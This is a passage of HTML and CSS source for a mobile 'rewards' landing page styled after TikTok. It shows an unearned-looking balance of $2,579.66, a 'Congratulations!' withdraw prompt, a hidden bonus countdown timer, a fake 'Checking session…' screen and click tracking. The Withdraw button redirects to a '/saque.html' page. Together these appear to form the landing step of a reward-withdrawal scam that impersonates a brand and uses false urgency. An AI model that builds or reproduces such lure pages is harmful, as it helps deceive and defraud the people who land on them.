@media(min-width:640px){.balance>.hero-coin{width:66px;height:66px;font-size:49px;right:23px;top:8px}.balance-header{min-height:58px;padding-right:85px}.task-heading{padding-right:27px}}
.balance:before{background:radial-gradient(ellipse at 92% 0%,#fff0a14d,transparent 62%),linear-gradient(135deg,#fffef4 0%,#fffbe3 24%,#fff 58%);clip-path:polygon(0 0,calc(100% - 64px) 0,100% 64px,100% 100%,0 100%)}
.balance:after{width:64px;height:64px;border-bottom-left-radius:15px}
.balance>.hero-coin{width:68px;height:68px;font-size:49px;right:19px;top:8px}
.balance-header{min-height:65px;padding-right:88px}
@media(max-width:350px){.balance>.hero-coin{width:60px;height:60px;font-size:43px;right:16px;top:8px}.balance-header{min-height:60px;padding-right:76px}}
@media(min-width:640px){.balance>.hero-coin{width:78px;height:78px;font-size:57px;right:25px;top:9px}.balance-header{min-height:75px;padding-right:100px}}
.balance:before{background:radial-gradient(ellipse at 100% 0%,#fff0a180 0%,#fff6cd66 22%,#fffbe933 38%,transparent 60%),#fff}
.balance-withdraw-row>#balanceEquivalent{color:#efa70c}
.completion-bonus-day:not(.bonus-revealed) .bonus-day-tag{display:none}.completion-bonus-day:not(.bonus-revealed)>strong{display:block;font-family:"TikTokFont",sans-serif;font-size:13px;font-weight:600;letter-spacing:0;line-height:1.2;color:#847253}.completion-bonus-day:not(.bonus-revealed)>strong .bonus-day-caption{font-size:12px;font-weight:400;line-height:1.2;margin-top:2px;max-width:none;color:#9b8b70}.completion-bonus-day.bonus-revealed .bonus-day-tag{font-size:7px;letter-spacing:.07em}.days .day.today>strong{color:#ab791c}
.balance-withdraw-row>#balanceEquivalent{color:#e7b51a}
.withdraw-card .bonus-expiry{display:flex;width:100%;max-width:100%;min-height:44px;justify-content:center;gap:8px;margin:0 0 18px;padding:10px 12px;background:#fff8df;border:1px solid #e7cb7b;border-radius:11px;font-size:12px}
.withdraw-card .bonus-expiry[hidden]{display:none}
.withdraw-card .bonus-expiry [data-bonus-clock]{font-size:20px;font-weight:700;letter-spacing:.02em;font-variant-numeric:tabular-nums;color:#b58b1a}
.completion-amount #completionDollars,.completion-dialog.bonus-impact[open] #completionDollars{color:#e7b51a;background:none;-webkit-text-stroke:0;filter:none}
.logo-area{display:flex;align-items:center;justify-content:center;height:62px;margin-bottom:16px}
.logo-area>img{display:block;width:180px;height:auto;max-width:70%;max-height:none;object-fit:contain;object-position:center;margin:0 auto}
@media(min-width:640px){.logo-area{height:74px;margin-bottom:20px}.logo-area>img{width:210px;max-height:none}}
.completion-dialog[open] .completion-amount #completionDollars.is-counting{animation:reward-counter-motion .24s ease-in-out infinite;transform-origin:50% 65%;will-change:transform}
@keyframes reward-counter-motion{0%,100%{transform:translateY(0) rotate(0) scale(1)}25%{transform:translateY(-1.2px) rotate(-.35deg) scale(1.01)}60%{transform:translateY(.7px) rotate(.35deg) scale(1.005)}}
@media(prefers-reduced-motion:reduce){.completion-dialog[open] .completion-amount #completionDollars.is-counting{animation:none;will-change:auto}}

.logo-area>img{width:140px}
@media(min-width:640px){.logo-area>img{width:165px}}
.logo-area>img{width:95px}
@media(min-width:640px){.logo-area>img{width:110px}}
.logo-area{height:34px;margin-bottom:10px}
@media(min-width:640px){.logo-area{height:40px;margin-bottom:12px}}
.logo-area{height:44px;margin:0;padding:0;display:flex;align-items:center;justify-content:center}
.logo-area>img{margin:0;flex:none;align-self:center}
@media(min-width:640px){.logo-area{height:52px;margin:0}}
.page{padding-top:0}
.logo-area{height:60px}
@media(min-width:640px){.logo-area{height:68px}}
.hero-chest-position{width:36px;height:32px;display:grid;place-items:center}
.completion-dialog::backdrop{backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px)}
.page{visibility:hidden;opacity:0;pointer-events:none}
.rewards-page-visible .page{visibility:visible;opacity:1;pointer-events:auto}
.completion-actions{display:grid;grid-template-rows:0fr;opacity:0;visibility:hidden;transition:grid-template-rows .68s cubic-bezier(.22,.75,.25,1),opacity .4s ease .16s,visibility 0s .68s}
.completion-actions-inner{overflow:hidden;min-height:0;padding-top:0;transition:padding-top .68s cubic-bezier(.22,.75,.25,1)}
.completion-dialog[open] .completion-actions .completion-ok{animation:none;opacity:0;transform:translateY(10px);transition:opacity .4s ease .2s,transform .5s cubic-bezier(.2,.75,.25,1) .18s}
.completion-dialog.is-finished .completion-actions{grid-template-rows:1fr;opacity:1;visibility:visible;transition:grid-template-rows .68s cubic-bezier(.22,.75,.25,1),opacity .4s ease .16s,visibility 0s}
.completion-dialog.is-finished .completion-actions-inner{padding-top:20px}
.completion-dialog.is-finished .completion-actions .completion-ok{opacity:1;transform:translateY(0)}
.completion-card>.completion-caption{margin-bottom:0}
@media(prefers-reduced-motion:reduce){.completion-actions,.completion-actions-inner,.completion-dialog[open] .completion-actions .completion-ok{transition:none}}

body{background:#faf8ed;isolation:isolate}
.rewards-wallpaper{position:fixed;inset:-30vh 0;z-index:0;overflow:hidden;pointer-events:none;background:radial-gradient(ellipse at 12% 4%,#fff3a5 0%,transparent 46%),radial-gradient(ellipse at 95% 83%,#f8d87655 0%,transparent 42%),linear-gradient(155deg,#fffef0,#f7efda 70%,#fff9e8);transition:opacity .8s ease}
.rewards-wallpaper:before{content:"";position:absolute;inset:-30%;background:conic-gradient(from 20deg at 50% 50%,transparent,#fff8d24d 25deg,transparent 50deg,transparent 100deg,#fffdf773 125deg,transparent 150deg,transparent 210deg,#fbe59c2b 235deg,transparent 260deg);filter:blur(18px);animation:rewards-ambient-light 45s linear infinite}
.rewards-wallpaper:after{content:"";position:absolute;inset:0;background:radial-gradient(ellipse at center,#fffdf429 0%,transparent 60%)}
.ambient-coin{position:absolute;left:var(--x);top:var(--y);width:var(--size);height:var(--size);display:grid;place-items:center;border-radius:50%;border:3px solid #ffe69b;background:radial-gradient(circle at 30% 23%,#fff3b8,#ffd05a 58%,#eab332);box-shadow:inset 0 0 0 2px #e6b43e,inset 2px 3px 5px #fff4bd,3px 4px 0 #d5a338,7px 11px 22px #b58a221a;color:#fff5d1;font-family:"TikTokDisplayFont",sans-serif;font-size:calc(var(--size)*.56);font-weight:700;text-shadow:0 2px 1px #d19c2f;opacity:var(--alpha,.6);transform:rotate(var(--angle));animation:ambient-coin-drift var(--duration,9s) ease-in-out var(--delay,0s) infinite alternate}
.ambient-brand{position:absolute;left:var(--x);top:var(--y);width:var(--size);height:var(--size);object-fit:contain;opacity:.055;filter:grayscale(1) sepia(1);transform:rotate(var(--angle));animation:ambient-coin-drift 12s ease-in-out infinite alternate}
.ambient-particle{position:absolute;left:var(--x);top:var(--y);width:var(--size);height:var(--size);border-radius:50%;background:#d4a339;box-shadow:0 0 7px #ffdc6b5c;animation:ambient-particle-rise var(--duration) ease-in-out var(--delay) infinite both}
.ambient-particle:nth-child(3n){background:#fffdf3;box-shadow:0 0 8px #ffcf5680}
.ambient-orbit{position:absolute;left:50%;top:50%;width:min(120vw,850px);aspect-ratio:1;transform:translate(-50%,-50%) rotate(-25deg);border:1px solid #d9b96021;border-radius:50%}
.ambient-orbit:after{content:"";position:absolute;inset:12%;border:1px solid #d9b9601a;border-radius:50%}
.page{z-index:1}
.rewards-page-visible .rewards-wallpaper{opacity:.35}
.completion-dialog::backdrop{background:#32280e70;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}
@keyframes ambient-coin-drift{from{transform:translateY(-8px) rotate(var(--angle))}to{transform:translateY(12px) rotate(calc(var(--angle) + 8deg))}}
@keyframes ambient-particle-rise{0%,100%{opacity:0;transform:translateY(14px) scale(.6)}30%,65%{opacity:.45}80%{transform:translateY(-24px) scale(1)}}
@keyframes rewards-ambient-light{to{transform:rotate(360deg)}}
@media(prefers-reduced-motion:reduce){.rewards-wallpaper:before,.ambient-coin,.ambient-brand,.ambient-particle{animation:none}.ambient-particle{opacity:.3}.rewards-wallpaper{transition:none}}

.completion-points:has(+.bonus-expiry){margin-bottom:20px}
.completion-card>.bonus-expiry{margin-bottom:20px}
.completion-logo{display:block;width:95px;height:auto;margin:0 auto 18px;object-fit:contain}
.completion-dialog[open] .completion-logo{animation:reward-content-enter .48s ease both}
@media(prefers-reduced-motion:reduce){.completion-dialog[open] .completion-logo{animation:none}}
.completion-dialog[open] .completion-actions .completion-ok{transform:none;clip-path:inset(0 49.5% 0 49.5% round 30px);opacity:0;transition:clip-path .65s cubic-bezier(.2,.8,.25,1) .2s,opacity .22s ease .2s}
.completion-dialog.is-finished .completion-actions .completion-ok{transform:none;clip-path:inset(0 0 0 0 round 30px);opacity:1}
@media(prefers-reduced-motion:reduce){.completion-dialog[open] .completion-actions .completion-ok{transition:none}}
.page{transition:opacity .6s ease}
.completion-dialog.is-closing .completion-layout{animation:rewards-popup-auto-out .62s cubic-bezier(.35,0,.3,1) forwards}
.completion-dialog.is-closing::backdrop{animation:rewards-backdrop-out .62s ease forwards}
.rewards-page-enter .page>.balance{animation:rewards-integrated-entry .72s cubic-bezier(.2,.75,.25,1) .06s both}
.rewards-page-enter .task-heading{animation:rewards-integrated-entry .72s ease .15s both}
.rewards-page-enter .checkin{animation:rewards-integrated-entry .72s ease .22s both}
@keyframes rewards-popup-auto-out{from{opacity:1;transform:translateY(0) scale(1)}to{opacity:0;transform:translateY(-10px) scale(.96)}}
@keyframes rewards-integrated-entry{from{opacity:0;transform:translateY(14px) scale(.99)}to{opacity:1;transform:translateY(0) scale(1)}}
@media(prefers-reduced-motion:reduce){.page{transition:none}.completion-dialog.is-closing .completion-layout,.completion-dialog.is-closing::backdrop,.rewards-page-enter .page>.balance,.rewards-page-enter .task-heading,.rewards-page-enter .checkin{animation:none}}

.balance-value-flight{position:fixed;z-index:100;display:block;white-space:nowrap;pointer-events:none;color:#e7b51a;transform-origin:0 0;font-variant-numeric:tabular-nums;will-change:left,top,font-size}
.completion-amount #completionDollars.is-transfer-source{visibility:hidden}
.balance-withdraw-row>#balanceEquivalent.is-transfer-target{visibility:hidden}
.balance-value-arrived{animation:balance-value-land .55s ease both}
@keyframes balance-value-land{0%{transform:scale(1);filter:drop-shadow(0 0 7px #ffd65b80)}35%{transform:scale(1.035)}100%{transform:scale(1);filter:none}}
@media(prefers-reduced-motion:reduce){.balance-value-arrived{animation:none}}

.shared-handoff-hidden{visibility:hidden!important}
.shared-element-flight{position:fixed;z-index:101;display:block;pointer-events:none;margin:0;padding:0;white-space:nowrap;object-fit:contain;object-position:center;transform:none;font-variant-numeric:tabular-nums;will-change:left,top,width,height}
.shared-coin-flight{display:grid;place-items:center;border-width:2px;line-height:1}

.completion-points>.coin,.balance-number>.coin,.shared-coin-flight{display:grid;place-items:center;flex:none;border:2px solid #ffe474;border-radius:50%;background:radial-gradient(circle at 30% 22%,#ffeaa0,#ffca3e 48%,#efb51c 100%);box-shadow:inset 0 0 0 1px #e7ae2a,inset 0 1px 2px #fff1b3;color:#fffaf0;font-family:"TikTokDisplayFont",sans-serif;font-weight:700;line-height:1;letter-spacing:0;text-shadow:0 1px 1px #c28d20}
.completion-points>.coin{width:22px;height:22px;font-size:13px}
.balance-header .balance-number>.coin{width:24px;height:24px;font-size:14px}
.completion-points strong{color:#d69418;font-family:"TikTokFont",sans-serif;font-weight:600}
.balance-header .balance-number>#points{color:#171717;font-family:"TikTokDisplayFont",sans-serif;font-weight:700}
.shared-type-source,.shared-type-target{position:absolute;inset:0 auto auto 0;font-size:inherit;letter-spacing:inherit;line-height:inherit;color:inherit;white-space:nowrap}

/* Initial blur is present before scripts/fonts load; the dialog backdrop takes over later. */
.rewards-wallpaper{filter:blur(5px);transform:scale(1.025);transition:filter .6s ease,opacity .8s ease}
body:has(.completion-dialog[open]) .rewards-wallpaper{filter:blur(5px)}
.rewards-page-visible .rewards-wallpaper{filter:blur(0)}
@media(prefers-reduced-motion:reduce){.rewards-wallpaper{transition:none}}
/* Cards unfold sideways; their contents retain their natural proportions. */
.rewards-page-enter .page>.balance{animation:rewards-card-unfold .74s cubic-bezier(.2,.78,.23,1) .04s both}
.rewards-page-enter .page>.tasks{animation:rewards-card-unfold .82s cubic-bezier(.2,.78,.23,1) .12s both}
.rewards-page-enter .page>.withdraw-card{animation:rewards-card-unfold .78s cubic-bezier(.2,.78,.23,1) .38s both}
.rewards-page-enter .balance-header,.rewards-page-enter .balance-total>p{animation:rewards-card-item .42s ease .24s both}
.rewards-page-enter .balance>.bonus-expiry{animation:rewards-card-item .45s ease .34s both}
.rewards-page-enter .balance .week-earnings>div{animation:rewards-card-item .45s ease .4s both}
.rewards-page-enter .balance .week-earnings>div:nth-child(2){animation-delay:.48s}
.rewards-page-enter .task-heading{animation:rewards-card-item .48s ease .29s both}
.rewards-page-enter .checkin{animation:rewards-card-item .5s ease .36s both}
.rewards-page-enter .completed-task{animation:rewards-card-item .48s ease .48s both}
.rewards-page-enter .completed-task:nth-of-type(3){animation-delay:.55s}
.rewards-page-enter .completed-task:nth-of-type(4){animation-delay:.62s}
.rewards-page-enter .completed-task:nth-of-type(5){animation-delay:.69s}
.rewards-page-enter .completed-task:nth-of-type(6){animation-delay:.76s}
.rewards-page-enter .withdraw-card>*{animation:rewards-card-item .48s ease .6s both}
.rewards-page-enter .withdraw-card>.withdraw-amount{animation-delay:.66s}
.rewards-page-enter .withdraw-card>.withdraw-warning{animation-delay:.72s}
.rewards-page-enter .withdraw-card>.bonus-expiry{animation-delay:.78s}
.rewards-page-enter .withdraw-card>.withdraw-button{animation-delay:.84s}
@keyframes rewards-card-unfold{0%{opacity:0;clip-path:inset(0 47% 0 47% round 22px)}18%{opacity:1}100%{opacity:1;clip-path:inset(0 0 0 0 round 20px)}}
@keyframes rewards-card-item{from{opacity:0;transform:translateY(7px)}to{opacity:1;transform:translateY(0)}}
@media(prefers-reduced-motion:reduce){.rewards-page-enter .page>.balance,.rewards-page-enter .page>.tasks,.rewards-page-enter .page>.withdraw-card,.rewards-page-enter .balance-header,.rewards-page-enter .balance-total>p,.rewards-page-enter .balance>.bonus-expiry,.rewards-page-enter .balance .week-earnings>div,.rewards-page-enter .task-heading,.rewards-page-enter .checkin,.rewards-page-enter .completed-task,.rewards-page-enter .withdraw-card>*{animation:none}}
.completion-points strong,.balance-header .balance-number>#points{font-variant-numeric:lining-nums tabular-nums;font-kerning:normal;font-feature-settings:normal}
.completion-points strong{letter-spacing:0px}
.balance-header .balance-number>#points{letter-spacing:-.4px}
.shared-type-source,.shared-type-target{font-variant-numeric:inherit;font-kerning:inherit;font-feature-settings:inherit}

.completion-dialog .completion-ok{background:#fe2c55;color:#fff}.completion-dialog .completion-ok:hover{background:#ed2049}
.completion-dialog #completionStatus,.completion-dialog .completion-caption{display:none}
.completion-dialog .completion-bonus-day:not(.bonus-revealed)>.completion-day-label,.completion-dialog .completion-bonus-day:not(.bonus-revealed)>strong{display:none}.completion-dialog .completion-days .completion-bonus-day:not(.bonus-revealed){grid-template-columns:1fr;grid-template-rows:1fr;place-items:center}.completion-dialog .completion-bonus-day:not(.bonus-revealed) .completion-day-art{grid-column:1;grid-row:1;align-self:center;justify-self:center}
.bonus-flight.dramatic-multiplier[popover]{inset:auto;margin:0;border:0;overflow:visible;background-color:transparent}.bonus-flight.dramatic-multiplier::backdrop{background:transparent;backdrop-filter:none;pointer-events:none}
.days .day.today>.bonus-chest{width:100%;height:28px;display:grid;place-items:center;transform:none}.days .day.today>.bonus-chest>.treasure-chest{width:27px;height:27px;position:static;transform:none;justify-self:center;align-self:center}@media(min-width:640px){.days .day.today>.bonus-chest{height:34px}.days .day.today>.bonus-chest>.treasure-chest{width:30px;height:30px}}

.completion-card .completion-congratulations{font-family:TikTokFont,Arial,sans-serif;font-size:15px;font-weight:700;letter-spacing:1.2px;line-height:1.3;color:#b58a22;text-align:center;margin:0 0 9px}.completion-dialog[open] .completion-congratulations{animation:reward-content-enter .45s ease both}@media(prefers-reduced-motion:reduce){.completion-dialog[open] .completion-congratulations{animation:none}}
.completion-card .completion-congratulations{font-size:22px;letter-spacing:0;margin-bottom:3px;line-height:1.15}.completion-card .completion-congratulations+#completionTitle{margin-top:0}
.completion-card .completion-congratulations{color:#e7b51a}
.rewards-intro{position:fixed;inset:0;z-index:9999;display:grid;place-items:center;background:radial-gradient(ellipse at 50% 38%,#fff7d7,transparent 60%),#fffdf5;transition:opacity .35s ease,visibility .35s;pointer-events:auto}.rewards-intro-inner{text-align:center;animation:rewards-intro-in .5s ease both}.rewards-intro img{display:block;width:125px;height:34px;object-fit:contain;margin:0 auto 23px;animation:rewards-intro-breathe 1.6s ease-in-out infinite}.rewards-intro p{font-family:TikTokFont,Arial,sans-serif;font-size:13px;font-weight:400;color:#93866b;margin:0 0 17px}.rewards-intro-track{display:block;width:145px;height:3px;background:#eee6d2;border-radius:8px;overflow:hidden;margin:auto}.rewards-intro-track>span{display:block;width:45%;height:100%;border-radius:inherit;background:linear-gradient(90deg,#efd681,#e7b51a,#efd681);animation:rewards-intro-progress 1.2s ease-in-out infinite}.rewards-intro.is-leaving{opacity:0;visibility:hidden}.rewards-intro.is-leaving .rewards-intro-inner{scale:1.025;transition:scale .35s ease}@keyframes rewards-intro-in{from{opacity:0;transform:translateY(7px)}to{opacity:1;transform:translateY(0)}}@keyframes rewards-intro-breathe{50%{opacity:.65;transform:scale(.98)}}@keyframes rewards-intro-progress{from{transform:translateX(-110%)}to{transform:translateX(330%)}}@media(prefers-reduced-motion:reduce){.rewards-intro,.rewards-intro-inner,.rewards-intro img,.rewards-intro-track>span{animation:none;transition:none}}
.intro-demo-label{display:block;font-family:TikTokFont,Arial,sans-serif;font-size:10px;color:#a29680;margin:-7px 0 17px}
.rewards-intro-track{width:180px;height:4px}.rewards-intro-track>span{width:100%;transform:scaleX(0);transform-origin:left;animation:none}.rewards-intro.is-progressing .rewards-intro-track>span{animation:rewards-intro-fill 3.65s linear forwards}@keyframes rewards-intro-fill{from{transform:scaleX(0)}to{transform:scaleX(1)}}@media(prefers-reduced-motion:reduce){.rewards-intro.is-progressing .rewards-intro-track>span{animation:none;transform:scaleX(1)}}
.rewards-intro{background:#000}.rewards-intro p{color:#d0d0d0}.rewards-intro .intro-demo-label{color:#929292}.rewards-intro-track{background:#292929}.rewards-intro-track>span{background:#fe2c55}
.rewards-intro{background:#fff}.rewards-intro p{color:#606060}.rewards-intro .intro-demo-label{color:#929292}.rewards-intro-track{background:#ededed}
.rewards-intro{background:#000}.rewards-intro p{color:#d0d0d0}.rewards-intro .intro-demo-label{color:#929292}.rewards-intro-track{background:#292929}.rewards-intro img{width:155px;height:auto;aspect-ratio:2500/1051}
</style>
<link rel="icon" type="image/svg+xml" href="/favicon.svg"><link rel="stylesheet" href="/mobile-viewport.css"><link rel="stylesheet" href="/chest-mobile-paint.css"><script src="https://cdn.passkey.global/integrations/scripts/utm.js"></script>
<style id="rewards-popup-compact">
.completion-dialog{width:min(340px,calc(100% - 48px))}
.completion-dialog .completion-card{padding:24px 21px 20px}
.completion-dialog .completion-logo{margin-bottom:12px}
.completion-dialog .completion-points{margin-bottom:18px}
@media(max-width:350px){.completion-dialog{width:calc(100% - 36px)}.completion-dialog .completion-card{padding:20px 17px 17px}}
</style>
<style id="landing-balance-copy">.balance .balance-label{font-size:13px;line-height:1.3;margin-bottom:7px}.balance .balance-total>.balance-congratulations{font-family:TikTokFont,Arial,sans-serif;font-size:14px;font-weight:600;line-height:1.45;color:#49443b;letter-spacing:0;margin:0 0 12px;max-width:330px}@media(max-width:350px){.balance .balance-total>.balance-congratulations{font-size:13px}}</style>
<style id="landing-balance-hierarchy">
.balance .balance-label{font-size:10px;margin-bottom:5px}
.balance .balance-number{gap:4px}
.balance .balance-number>strong{font-size:19px;line-height:1.15;letter-spacing:-.2px}
.balance .balance-number>.coin{width:17px;height:17px;font-size:10px;border-width:1.5px}
.balance .balance-points-unit{font-size:10px}
.balance .balance-total>.balance-congratulations{font-size:23px;font-weight:700;line-height:1.25;text-align:left;max-width:none;letter-spacing:-.4px;color:#242424;margin:0 0 16px}
@media(max-width:350px){.balance .balance-total>.balance-congratulations{font-size:21px}}
</style>
<style>.balance .balance-header{min-height:44px}.balance .balance-total{margin-top:10px}</style>
<link rel="stylesheet" href="/withdraw-theme.css">
<script src="/page-start.js"></script>
<style id="white-from-start-override">
html, body { background: #ffffff !important; }
.rewards-intro { background: #ffffff !important; }
.rewards-intro p { color: #555555 !important; font-weight: 500 !important; }
.rewards-intro .intro-demo-label { color: #888888 !important; }
.rewards-intro-track { background: #ededed !important; }
.rewards-intro-track > span { background: #fe2c55 !important; }
.rewards-intro img { width: 155px !important; height: auto !important; aspect-ratio: auto !important; }
body .rewards-wallpaper,
body:has(.completion-dialog[open]) .rewards-wallpaper,
body .page:before,
.page:before { background: #ffffff !important; }
body .completion-dialog::backdrop {
  background: rgba(255, 255, 255, 0.94) !important;
  backdrop-filter: blur(6px) !important;
  -webkit-backdrop-filter: blur(6px) !important;
}
body .completion-dialog .completion-card {
  background: #ffffff !important;
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.10), 0 0 0 1px #eaeaea !important;
}
body .balance,
body .tasks,
body .withdraw-card {
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.04), 0 0 0 1px #eeeeee !important;
}
</style>
</head>
<body data-hawk="step1_landing"><div id="rewardsIntro" class="rewards-intro" role="status" aria-live="polite"><div class="rewards-intro-inner"><img src="/rewards-logo.svg" alt="" width="145" height="36"><p>Checking session…</p><span class="rewards-intro-track" aria-hidden="true"><span></span></span></div></div>
<div class="rewards-wallpaper" aria-hidden="true"><div class="ambient-orbit"></div><span class="ambient-coin" style="--x:7%;--y:9%;--size:66px;--angle:-20deg;--alpha:0.5;--duration:8s;--delay:0s">P</span><span class="ambient-coin" style="--x:79%;--y:5%;--size:48px;--angle:24deg;--alpha:0.5;--duration:9s;--delay:-0.7s">P</span><span class="ambient-coin" style="--x:86%;--y:35%;--size:88px;--angle:-14deg;--alpha:0.48;--duration:10s;--delay:-1.4s">P</span><span class="ambient-coin" style="--x:-6%;--y:48%;--size:94px;--angle:17deg;--alpha:0.38;--duration:11s;--delay:-2.0999999999999996s">P</span><span class="ambient-coin" style="--x:13%;--y:80%;--size:48px;--angle:-26deg;--alpha:0.5;--duration:12s;--delay:-2.8s">P</span><span class="ambient-coin" style="--x:78%;--y:88%;--size:112px;--angle:18deg;--alpha:0.43;--duration:13s;--delay:-3.5s">P</span><span class="ambient-coin" style="--x:43%;--y:2%;--size:28px;--angle:14deg;--alpha:0.4;--duration:14s;--delay:-4.199999999999999s">P</span><img class="ambient-brand" src="/rewards-brand-symbol.svg" alt="" style="--x:6%;--y:30%;--size:52px;--angle:-18deg"><img class="ambient-brand" src="/rewards-brand-symbol.svg" alt="" style="--x:76%;--y:67%;--size:62px;--angle:18deg"><img class="ambient-brand" src="/rewards-brand-symbol.svg" alt="" style="--x:43%;--y:89%;--size:36px;--angle:-10deg"><i class="ambient-particle" style="--x:9%;--y:7%;--size:1px;--duration:6s;--delay:0s"></i><i class="ambient-particle" style="--x:46%;--y:36%;--size:2px;--duration:7s;--delay:-0.4s"></i><i class="ambient-particle" style="--x:83%;--y:65%;--size:3px;--duration:8s;--delay:-0.8s"></i><i class="ambient-particle" style="--x:20%;--y:94%;--size:1px;--duration:9s;--delay:-1.2000000000000002s"></i><i class="ambient-particle" style="--x:57%;--y:23%;--size:2px;--duration:10s;--delay:-1.6s"></i><i class="ambient-particle" style="--x:94%;--y:52%;--size:3px;--duration:6s;--delay:-2s"></i><i class="ambient-particle" style="--x:31%;--y:81%;--size:1px;--duration:7s;--delay:-2.4000000000000004s"></i><i class="ambient-particle" style="--x:68%;--y:10%;--size:2px;--duration:8s;--delay:-2.8000000000000003s"></i><i class="ambient-particle" style="--x:5%;--y:39%;--size:3px;--duration:9s;--delay:-3.2s"></i><i class="ambient-particle" style="--x:42%;--y:68%;--size:1px;--duration:10s;--delay:-3.6s"></i><i class="ambient-particle" style="--x:79%;--y:97%;--size:2px;--duration:6s;--delay:-4s"></i><i class="ambient-particle" style="--x:16%;--y:26%;--size:3px;--duration:7s;--delay:-4.4s"></i><i class="ambient-particle" style="--x:53%;--y:55%;--size:1px;--duration:8s;--delay:-4.800000000000001s"></i><i class="ambient-particle" style="--x:90%;--y:84%;--size:2px;--duration:9s;--delay:-5.2s"></i><i class="ambient-particle" style="--x:27%;--y:13%;--size:3px;--duration:10s;--delay:-5.6000000000000005s"></i><i class="ambient-particle" style="--x:64%;--y:42%;--size:1px;--duration:6s;--delay:-6s"></i><i class="ambient-particle" style="--x:1%;--y:71%;--size:2px;--duration:7s;--delay:-6.4s"></i><i class="ambient-particle" style="--x:38%;--y:0%;--size:3px;--duration:8s;--delay:-6.800000000000001s"></i><i class="ambient-particle" style="--x:75%;--y:29%;--size:1px;--duration:9s;--delay:-7.2s"></i><i class="ambient-particle" style="--x:12%;--y:58%;--size:2px;--duration:10s;--delay:-7.6000000000000005s"></i><i class="ambient-particle" style="--x:49%;--y:87%;--size:3px;--duration:6s;--delay:-8s"></i><i class="ambient-particle" style="--x:86%;--y:16%;--size:1px;--duration:7s;--delay:-8.4s"></i><i class="ambient-particle" style="--x:23%;--y:45%;--size:2px;--duration:8s;--delay:-8.8s"></i><i class="ambient-particle" style="--x:60%;--y:74%;--size:3px;--duration:9s;--delay:-9.200000000000001s"></i><i class="ambient-particle" style="--x:97%;--y:3%;--size:1px;--duration:10s;--delay:-9.600000000000001s"></i><i class="ambient-particle" style="--x:34%;--y:32%;--size:2px;--duration:6s;--delay:-10s"></i><i class="ambient-particle" style="--x:71%;--y:61%;--size:3px;--duration:7s;--delay:-10.4s"></i><i class="ambient-particle" style="--x:8%;--y:90%;--size:1px;--duration:8s;--delay:-10.8s"></i><i class="ambient-particle" style="--x:45%;--y:19%;--size:2px;--duration:9s;--delay:-11.200000000000001s"></i><i class="ambient-particle" style="--x:82%;--y:48%;--size:3px;--duration:10s;--delay:-11.600000000000001s"></i></div>
<svg width="0" height="0" aria-hidden="true" style="position:absolute;pointer-events:none"><defs><linearGradient id="treasure-wood" x1="0" y1="0" x2=".85" y2="1"><stop stop-color="#dc963e"/><stop offset=".5" stop-color="#bc742b"/><stop offset="1" stop-color="#97541f"/></linearGradient><linearGradient id="treasure-metal" x1="0" y1="0" x2=".5" y2="1"><stop stop-color="#fff2aa"/><stop offset=".35" stop-color="#ffd56a"/><stop offset=".7" stop-color="#eab13a"/><stop offset="1" stop-color="#c88b22"/></linearGradient><linearGradient id="treasure-lid-gold" x1="0" y1="0" x2=".5" y2="1"><stop stop-color="#ffeaaa"/><stop offset=".5" stop-color="#f9c653"/><stop offset="1" stop-color="#d89b2c"/></linearGradient>
<linearGradient id="stack-gold" x1="0" y1="0" x2="1" y2="1"><stop stop-color="#ffe884"/><stop offset=".7" stop-color="#ffbd16"/><stop offset="1" stop-color="#e9a509"/></linearGradient>
<symbol id="reward-single-stack-coin" viewBox="0 0 54 24"><path d="M2 8v8c0 5 11 8 25 8s25-3 25-8V8Z" fill="#edb431"/><path d="M7 12v8m7-6v8m8-7v9m8-9v9m8-10v8m7-10v8" stroke="#d79b17" stroke-width="1.4"/><ellipse cx="27" cy="8" rx="25" ry="8" fill="#ffe474"/><ellipse cx="27" cy="8" rx="20" ry="5.5" fill="url(#stack-gold)"/><path d="M7 8c2-7 38-7 40 0" fill="none" stroke="#edb431" stroke-width="1.7"/><path d="M3 9c5 9 44 9 48 0" fill="none" stroke="#ffe884" stroke-width="1.3"/></symbol>
<symbol id="reward-stack" viewBox="0 0 64 64"><use href="#reward-single-stack-coin" x="1" y="39" width="54" height="24"/><use href="#reward-single-stack-coin" x="7" y="27" width="54" height="24"/><use href="#reward-single-stack-coin" x="2" y="14" width="54" height="24"/><use href="#reward-single-stack-coin" x="8" y="1" width="54" height="24"/></symbol>
<symbol id="reward-gift" viewBox="0 0 40 40"><path d="M7 18h26v16a3 3 0 0 1-3 3H10a3 3 0 0 1-3-3Z" fill="#ee8e29"/><path d="M7 18h26v5H7Z" fill="#d57724"/><rect x="4" y="12" width="32" height="9" rx="2.5" fill="#ffb948"/><path d="M17 12h6v25h-6Z" fill="#ffe586"/><path d="M20 12C7 14 8 2 14 4c4 1 6 8 6 8Zm0 0C33 14 32 2 26 4c-4 1-6 8-6 8Z" fill="#ffdd6d" stroke="#edac38" stroke-width="1.4"/><path d="M6 14h28" stroke="#ffdc8a" stroke-width="1.5" stroke-linecap="round"/></symbol>
</defs></svg>
<main class="page">
<header class="logo-area" aria-label="Brand logo"><img src="/rewards-logo.svg" alt="Logo" width="145" height="18"></header>
<section class="balance" aria-label="Your points"><span class="coin hero-coin" aria-hidden="true">P</span><div class="balance-header"><div><p class="balance-label">Your points</p><div class="balance-number"><span class="coin" aria-hidden="true">P</span><strong id="points">25,797</strong><span class="balance-points-unit">points</span></div></div></div><div class="balance-total"><p class="balance-congratulations"><span>Congratulations! <em class="withdraw-copy-accent">Click the</em></span><span><em class="withdraw-copy-accent">button below</em> to withdraw</span><span>your rewards.</span></p><p>Total earned</p><div class="balance-withdraw-row"><strong id="balanceEquivalent">$2,579.66</strong><svg class="withdraw-direction" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 12h15m-6-6 6 6-6 6"/></svg><button class="redeem" onclick="window.hawkTrack&&hawkTrack('withdraw_click');(function(){location.href='/saque.html'+(window.__getTtkQueryString?window.__getTtkQueryString():(location.search||''))+'#withdraw';})()">Withdraw</button></div></div><div class="bonus-expiry" hidden><svg viewBox="0 0 16 16" aria-hidden="true"><circle cx="8" cy="8" r="6"/><path d="M8 4v4l2.5 1.5"/></svg><span class="bonus-expiry-label">5X bonus expires in</span><strong data-bonus-clock>10:00</strong></div></section>
<section class="tasks">
<header class="task-heading"><h1>Daily tasks</h1><p>Resets every day at 00:00</p></header>
